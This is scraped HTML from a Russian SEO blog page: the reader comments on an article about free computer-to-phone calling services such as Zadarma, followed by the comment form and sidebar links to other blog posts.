		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-49763', '49763', 'respond', '9200')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

         <li class="comment even thread-odd thread-alt depth-1" id="li-comment-49645">
             <div id="comment-49645" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/d4f25bc9aab3d1288fa379ce9e91bef9?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4f25bc9aab3d1288fa379ce9e91bef9?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator"><span class="spanlink" title="http://seoonly.ru/" onclick="GoTo('http://seoonly.ru/')">seoonly.ru</span></span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>У последнего как с качеством связи?</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-49645', '49645', 'respond', '9200')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment odd alt thread-even depth-1" id="li-comment-49646">
             <div id="comment-49646" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/cf54d4491db7791fce8e04ec34a95334?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/cf54d4491db7791fce8e04ec34a95334?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Евгений</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Класс я уже по звонки онлайн позвонил, жалко что дают только минуту, но все же можно иногда экономить на звонках!  <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/6.png"  alt="[good]" title="[good]"/> </p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-49646', '49646', 'respond', '9200')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment even thread-odd thread-alt depth-1" id="li-comment-49647">
             <div id="comment-49647" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/70ad314b735ab09350db1655001c8c9a?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/70ad314b735ab09350db1655001c8c9a?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Maxim007</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Zadarma действительно старенький и безотказный сервис. Кстати кроме бесплатных минут, там еще бесплатная облачная АТС.</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-49647', '49647', 'respond', '9200')">Ответить</span>		  </div>
	     </div>
<ul class="children">

         <li class="comment byuser comment-author-maxims2000 bypostauthor odd alt depth-2" id="li-comment-49649">
             <div id="comment-49649" class="comment-wrap administrator" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/7838ecaa3616869b6ee0fde2827c7910?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7838ecaa3616869b6ee0fde2827c7910?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                            <span class="com-author" itemprop="creator">Максим Войтик</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Мне тоже Zadarma больше всех нравится. <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/0.png"  alt=":)" title=":)"/> </p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-49649', '49649', 'respond', '9200')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

         <li class="comment even thread-even depth-1" id="li-comment-49648">
             <div id="comment-49648" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/3e8700aca3a429312388a87f3356799e?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e8700aca3a429312388a87f3356799e?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator"><span class="spanlink" title="http://abdullinru.ru" onclick="GoTo('http://abdullinru.ru')">Руслан</span></span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Про подобные сайты слышал мало, ещё не доводилось звонить с пк на телефон. </p><p>Возможно, как-нибудь пригодится, когда на телефоне деньги неожиданно закончатся))))</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-49648', '49648', 'respond', '9200')">Ответить</span>		  </div>
	     </div>
<ul class="children">

         <li class="comment odd alt depth-2" id="li-comment-49764">
             <div id="comment-49764" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/ddf9155803a38251de153c4eae461af2?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddf9155803a38251de153c4eae461af2?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Геннадий</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Очень полезно , Руслан, узнать про возможности бесплатных звонков с помощью интернета задолго до того, как закончатся деньги на телефоне.)))</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-49764', '49764', 'respond', '9200')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

         <li class="comment even thread-odd thread-alt depth-1" id="li-comment-49668">
             <div id="comment-49668" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/715f5d1b2243acf6b8392fd0fdeb7994?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/715f5d1b2243acf6b8392fd0fdeb7994?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Дмитрий</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Надо Zadarma попробовать. Судя по описанию хороший сервис. Будет не лишним на крайний случай.</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-49668', '49668', 'respond', '9200')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment odd alt thread-even depth-1" id="li-comment-49699">
             <div id="comment-49699" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/8f9ae2c8013a325e7e773372afe458a5?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/8f9ae2c8013a325e7e773372afe458a5?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator"><span class="spanlink" title="http://yuliasherina.ru" onclick="GoTo('http://yuliasherina.ru')">Юлия</span></span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Надо будет попробовать новый сервис Zadarma, не слышала о нем. Скайпом обычно пользуюсь <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/0.png"  alt=":)" title=":)"/> </p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-49699', '49699', 'respond', '9200')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment even thread-odd thread-alt depth-1" id="li-comment-49762">
             <div id="comment-49762" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/ddf9155803a38251de153c4eae461af2?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddf9155803a38251de153c4eae461af2?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Геннадий</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Про Skype и  Viber знал давно, а вот  Zadarma не приходилось ещё применять. </p><p>Очень полезные знания! Пригодятся обязательно!</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-49762', '49762', 'respond', '9200')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment odd alt thread-even depth-1" id="li-comment-49888">
             <div id="comment-49888" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/4ed3d2ddde02cf0046eb57d2a0dc1900?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/4ed3d2ddde02cf0046eb57d2a0dc1900?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Василий</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Zadarma.com на самом деле не бесплатными звонками привлекает, а стоимостью этих звонков, пользуемся облачной АТС&nbsp;&mdash; прикрутили к нашему сайту, скажу все тоже безотказно работает за 1000 рублей в месяц.</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-49888', '49888', 'respond', '9200')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment even thread-odd thread-alt depth-1" id="li-comment-50800">
             <div id="comment-50800" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/d4a84ead9fab56f6742a18ef704de38a?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4a84ead9fab56f6742a18ef704de38a?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Рожденец</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Сайт &laquo;Звонки онлайн&raquo; не на все воронежские мобильные телефоны дозваниваются. На некоторые воронежские мобильные телефоны всё же можно дозвониться.</p><p>На том сайте не привычные гудки.</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-50800', '50800', 'respond', '9200')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment odd alt thread-even depth-1" id="li-comment-53698">
             <div id="comment-53698" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/c448740ce7da2d1fbbcd29c60a74da0c?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/c448740ce7da2d1fbbcd29c60a74da0c?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator"><span class="spanlink" title="http://seosprint25.ru/" onclick="GoTo('http://seosprint25.ru/')">Александр</span></span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Сервисом Zadarma ни разу не приходилось пользоваться. Даже и не слышал раньше о таком. Сейчас уже мобильная связь настолько развилась, что проблем со звонками нет, и с компьютера звонить ни куда не пробовал. Хотя попробовать было бы интересно.  <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/0.png"  alt=":)" title=":)"/> </p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-53698', '53698', 'respond', '9200')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->
	    </ol>
	    <div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	    </div>

	
      

                  <div id="respond">
                 <div class="comments_h4">Оставить свой комментарий</div>
	              <a rel="nofollow" id="cancel-comment-reply-link" href="/poleznye-programmy/kak-pozvonit-besplatno-s-kompyutera-na-mobilnyj-telefon-onlajn.html#respond" style="display:none;"><span class="cancel_comment_fix">×</span>Отменить ответ</a>			<div class="com_rules">
				* Нажимая на кнопку "Отправить" вы соглашаетесь с <a title="Политика конфиденциальности" href="https://seoslim.ru/politiki-konfidencialnosti" target="_blank">политикой конфиденциальности</a>.
			</div>


                              <form action="https://seoslim.ru/wp-comments-post.php" method="post" id="commentform">

                                          <div class="comment-inputs">
                             <div class="relative-input">
                                  <input type="text" name="author" placeholder="Ваше имя" id="author" value="" size="22" tabindex="1"  />
                             </div>
                             <div class="relative-input">
                                  <input type="text" name="email" placeholder="E-mail" id="email" value="" size="22" tabindex="2"  />
                             </div>
                             <div class="relative-input">
                                  <input type="text" name="url" placeholder="Сайт (необязательно)" id="url" value="" size="22" tabindex="3" />
                             </div>
                        </div>
                   
                   <div class="comment-textarea">
                        <div class="smo">
                             <textarea id="comment" placeholder="Напишите свои мысли о статье" name="comment"></textarea>
                        </div>
                        <textarea placeholder="Напишите свои мысли о статье" id="real_comment" name="real_comment" rows="7" tabindex="4"></textarea>
			<div id="qips_smiles">
<img style="cursor: pointer;" onclick="javascript: qips_code(':)');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/0.png" alt=":)" title=":)" /> <img style="cursor: pointer;" onclick="javascript: qips_code(':-D');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/3.png" alt=":-D" title=":-D" /> <img style="cursor: pointer;" onclick="javascript: qips_code(';-)');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/1.png" alt=";-)" title=";-)" /> <img style="cursor: pointer;" onclick="javascript: qips_code(':-|');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/2.png" alt=":-|" title=":-|" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[star]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/4.png" alt="[star]" title="[star]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[good]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/6.png" alt="[good]" title="[good]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[present]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/8.png" alt="[present]" title="[present]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[flower]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/7.png" alt="[flower]" title="[flower]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:-))]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/9.png" alt="[:-))]" title="[:-))]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:))]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/11.png" alt="[:))]" title="[:))]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:--_)]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/16.png" alt="[:--_)]" title="[:--_)]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:-|]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/18.png" alt="[:-|]" title="[:-|]" /> </div>
<div id="qips_smiles_toggle_wrapper" style="display: none;">
</div>

<!-- Begin QipSmiles Javascript -->
<script type="text/javascript" src="https://seoslim.ru/wp-content/plugins/qipsmiles/qips-js.php"></script>
<!-- End QipSmiles Javascript -->

                        <input name="submit" type="submit" id="submit" tabindex="5" value="Отправить" />                        
                   </div><div class="clear"></div>
                        <input type='hidden' name='comment_post_ID' value='9200' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="clear: both;" class="subscribe-to-comments">
			<input type="checkbox" name="subscribe" id="subscribe" value="subscribe" style="width: auto;" />
			<label for="subscribe">Хочу следить за комментариями к этой статье</label>
			</p>			<a href="https://seoslim.ru/zarabotok-v-nete/vktarget-zarabotok-v-socialnyx-setyax-vkontakte-facebook-instagram-twitter-youtube.html"><img src="/wp-content/themes/seoslim/images/bestcom.jpg" alt="Заработай в социальных сетях" title="Заработай в социальных сетях" /></a>
                   </form>

         </div>

  </div>

<aside id="sidebar">
  <div class="searchbar">
    <form action="https://www.google.ru" id="cse-search-box" target="_blank">
      <input type="hidden" name="cx" value="partner-pub-3368389260528861:1430697223" />
      <input type="hidden" name="ie" value="UTF-8" />
      <input type="text" placeholder="Поиск по блогу" class="search_field" name="q" />
      <input type="submit" class="search_submit" name="sa" value="Найти" />
    </form>
  </div>
  
<div class="contema">
</div>

  <div id="execphp-2" class="widget widget_execphp"><div class="sidebar_h2">Подписка на обновления</div>			<div class="execphpwidget"><div class="socbar">
 
  <div class="socbar_counter">
    <div class="soc_twi">
      <span class="spanlink" onclick="GoTo('https://twitter.com/Maximchukov')"></span>
      
    </div>
    <div class="soc_rss">
      <span class="spanlink" onclick="GoTo('https://feedburner.google.com/fb/a/mailverify?uri=seoslim')"></span>
     
    </div><div class="clear"></div>
    <div class="soc_vk">
      <span class="spanlink" onclick="GoTo('https://vk.com/seoslim')"></span>
      
    </div>
    <div class="soc_gp">
<span class="spanlink" rel="author" onclick="GoTo('https://www.tiktok.com/@funfunmytok')"></span>
     
    </div>
    <div class="soc_fb">
      <span class="spanlink" onclick="GoTo('https://www.facebook.com/seoslim.ru')"></span>
    
    </div>
 </div>
  <form class="socbar_rss" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=seoslim', 'popupwindow', 'scrollbars=yes,width=570,height=540,top='+((screen.height-540)/2)+',left='+((screen.width-570)/2)+',location=no');return true">
           <input type="text" id="socbar_mail" placeholder="Введите ваш email" name="email" />
           <input type="hidden" value="seoslim" name="uri" />
           <input type="hidden" name="loc" value="ru_RU" />
           <input type="submit" id="socbar_submit" value="Хочу получать статьи" />
  </form>
</div></div>
		</div><div id="text-37" class="widget widget_text"><div class="sidebar_h2">Мои инструменты</div>			<div class="textwidget"><div class="ref_ukit">
<a href="https://ukit.com/ru" target="_blank" title="Конструктор сайтов uKit" rel="noopener noreferrer">Создать сайт в конструкторе</a>
 </div>
<div class="ref_uguide">
<a href="https://uguide.ru/rejting-luchshij-konstruktor-sajtov-runeta" target="_blank" title="Рейтинг: Лучший конструктор сайтов Рунета" rel="noopener noreferrer">uGuidе</a> - рейтинг сайтбилдеров
 </div>
<div class="ref_mchost">
 <a href="https://seoslim.ru/host/makxost-spustya-6-let-raboty-otzyvy-mchost-promokod-tarify.html" target="_blank" title="Почему сайт работает на этом хостинге" rel="noopener noreferrer">McHost</a> - бесплатный хостинг
 </div>
<div class="ref_etxt">
 <a href="https://seoslim.ru/gg/birzha-kopirajtinga-miratext.html" target="_blank" title="Статьи для проектов я приобретаю здесь!" rel="noopener noreferrer">Miratext</a> - заказываю контент
 </div>
<div class="ref_logaster">
 <a href="https://seoslim.ru/poleznye-programmy/kak-sozdat-logotip-besplatno-onlajn-servisom-logaster.html" target="_blank" title="Онлайн сервис логотипов — Logaster" rel="noopener noreferrer">Logaster</a> - создаю логотипы
</div></div>
		</div><div id="text-38" class="widget widget_text"><div class="sidebar_h2">Лучшие статьи</div>			<div class="textwidget"><div class="text_picture">
  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/seo/kak-prodvinut-sajt-samostoyatelno-i-vyvesti-v-top.html" title="Как увеличить посещаемость более 500 человек в сутки" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/500.jpg" alt="Как увеличить посещаемость более 500 человек в сутки" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/seo/kak-prodvinut-sajt-samostoyatelno-i-vyvesti-v-top.html" rel="noopener noreferrer">+500 посетителей</a>
    </div>
  </div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/seo/kak-uvelichit-poseshhaemost-sajta.html" title="Как я увеличил посещаемость на блоге до 1000 человек!" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/1000.jpg" alt="Как я увеличил посещаемость на блоге до 1000 человек!" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/seo/kak-uvelichit-poseshhaemost-sajta.html" rel="noopener noreferrer">+1000 посетителей</a>
    </div>
  </div>
  <div class="clear"></div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/vedenie-bloga/kak-vzlomat-pochtovyj-yashhik.html" title="Как взломать почтовый ящик" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/vzlom.jpg" alt="Как взломать почтовый ящик" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/vedenie-bloga/kak-vzlomat-pochtovyj-yashhik.html" rel="noopener noreferrer">Взлом/защита почты</a>
    </div>
  </div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/interesno/kak-ochistit-kesh-brauzera-mozilla-firefox-opera-internet-explorer-google-chrome.html" title="как очистить кэш браузера" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/cache.jpg" alt="как очистить кэш браузера" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/interesno/kak-ochistit-kesh-brauzera-mozilla-firefox-opera-internet-explorer-google-chrome.html" rel="noopener noreferrer">Чистим кеш браузеров</a>
    </div>
  </div>
  <div class="clear"></div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/site-s-nulja/kak-sozdat-logotip-onlajn-besplatno-fotoshope-samostoyatelno-sajta.html" title="Как создать логотип для сайта" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/logot.jpg" alt="Как создать логотип для сайта" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/site-s-nulja/kak-sozdat-logotip-onlajn-besplatno-fotoshope-samostoyatelno-sajta.html" rel="noopener noreferrer">Как создать логотип</a>
    </div>
  </div>
  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/interesno/kak-snyat-zashhitu-s-pdf-fajla.html" title="Как снять защиту с pdf файла" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/pdf.jpg" alt="Как снять защиту с pdf файла" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/interesno/kak-snyat-zashhitu-s-pdf-fajla.html" rel="noopener noreferrer">Снимаем защиту с PDF</a>
    </div>
  </div>
  <div class="clear"></div>
</div></div>
		</div><div id="tabber_widget-2" class="widget tabber_widget">	<div id="tabber_widget-2-content" class="tabber-widget-0 tabber-widget-basic-dark">
		<ul class="tabber-widget-tabs">
											<li><a class="selected" href="#tab-tabber_widget-2-1">Рубрики</a></li>
											<li><a href="#tab-tabber_widget-2-2">Новое</a></li>
					</ul>
								<div id="tab-tabber_widget-2-1" class="tabber-widget-content">
				<div class="tabber-widget widget_execphp" id="execphp-4">			<div class="execphpwidget"><ul class="cat_icons">
	<li class="cat-item cat-item-394"><a href="https://seoslim.ru/category/computer">F.A.Q. ПК</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://seoslim.ru/category/google">Google</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://seoslim.ru/category/sape">Sape</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://seoslim.ru/category/seo">SEO</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://seoslim.ru/category/twitter">Twitter</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://seoslim.ru/category/wordpress">WordPress</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://seoslim.ru/category/youtube">YouTube</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://seoslim.ru/category/rss">Азбука блоггера</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://seoslim.ru/category/webdizajn">Веб-дизайн</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://seoslim.ru/category/vedenie-bloga">Ведение блога</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://seoslim.ru/category/voprosy-i-otvety">Вопросы и ответы</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://seoslim.ru/category/kontekst">Все про рекламу</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://seoslim.ru/category/zarabotok-v-nete">Заработок в сети</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://seoslim.ru/category/intervyu">Интервью</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://seoslim.ru/category/provereno">Испытано на себе</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://seoslim.ru/category/lichnoe">Личное</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://seoslim.ru/category/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://seoslim.ru/category/obzory">Обзоры</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://seoslim.ru/category/gg">Полезное</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://seoslim.ru/category/poleznye-programmy">Программы/сервисы</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://seoslim.ru/category/profession">Профессии</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://seoslim.ru/category/site-s-nulja">Создание сайта</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://seoslim.ru/category/host">Хостинг и домен</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://seoslim.ru/category/interesno">Это интересно</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://seoslim.ru/category/yandex-2">Яндекс</a>
</li>
</ul></div>
		</div>			</div>
								<div id="tab-tabber_widget-2-2" class="tabber-widget-content">
				<div class="tabber-widget widget_execphp" id="execphp-5">			<div class="execphpwidget"><ul>
	  
<li class='li1'><div class="news_date">26.01</div> <a href='https://seoslim.ru/vedenie-bloga/kontent-dlya-ai-poiska.html' title='Контент для AI-поиска: как попасть в ответы умных систем'>Контент для AI-поиска: как попасть в ответы умных систем</a></li>
